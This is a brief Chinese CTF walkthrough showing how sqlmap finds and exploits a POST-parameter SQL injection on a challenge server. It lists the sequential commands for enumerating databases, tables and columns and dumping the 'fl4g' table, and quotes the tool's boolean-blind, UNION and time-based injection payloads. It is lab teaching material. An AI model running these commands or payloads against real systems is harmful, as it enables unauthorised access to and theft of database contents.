SQLmap 爆破
1、Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" (这里 --data=“id=1” 是自己提交的post数据)

2、输出数据库类型
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) requests:
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7574=7574 AND 'SIlI'='SIlI
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7868723a,0x707871544f7373644575,0x3a75736a3a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'kCqI'='kCqI
---
[14:28:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
说明可以爆破
继续。。。。
2、查看所有的数据库
Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" --dbs

3、 猜测 flag 可能在skctf 中,所以选择整个数据库,查看里面的表名
Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" -D skctf --table


4、继续查看表中的列名
Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" -D skctf -T fl4g --columns
5、转存数据表列中的字符串信息
Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" -D skctf -T fl4g --columns --dump

这样我们就拿到了 flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号